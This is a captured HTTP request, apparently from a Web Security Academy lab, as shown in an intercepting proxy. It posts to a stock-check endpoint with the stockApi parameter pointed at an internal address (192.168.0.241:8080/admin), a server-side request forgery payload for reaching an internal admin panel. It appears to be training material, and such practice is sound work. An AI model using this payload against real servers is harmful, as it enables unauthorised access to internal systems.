 Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac7f1f6e1e36f0718016f4a1002a003a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://ac7f1f6e1e36f0718016f4a1002a003a.web-security-academy.net
Connection: close
Referer: https://ac7f1f6e1e36f0718016f4a1002a003a.web-security-academy.net/product?productId=1
Cookie: session=FgmClSxnxl4ZeOZS8G4XUVjFZjk3Wiqt
stockApi=http://192.168.0.241:8080/admin